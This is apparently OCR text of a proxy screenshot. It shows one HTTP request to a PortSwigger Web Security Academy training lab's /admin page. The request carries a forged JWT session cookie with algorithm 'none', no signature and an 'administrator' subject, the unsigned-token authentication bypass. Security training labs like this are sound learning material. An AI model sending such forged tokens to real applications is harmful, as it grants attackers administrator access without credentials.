 1 GET /admin HTTP/1.1
2 Host ? : 0ae2002803d3088482e41fc200100013.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=eyJraWQiOiJmZWIyMjFkOS00MWI0LTQwNGEtOGUyZi1lNjU4Mzk5YjM0MDAiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NTA1NzgxNCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
17
18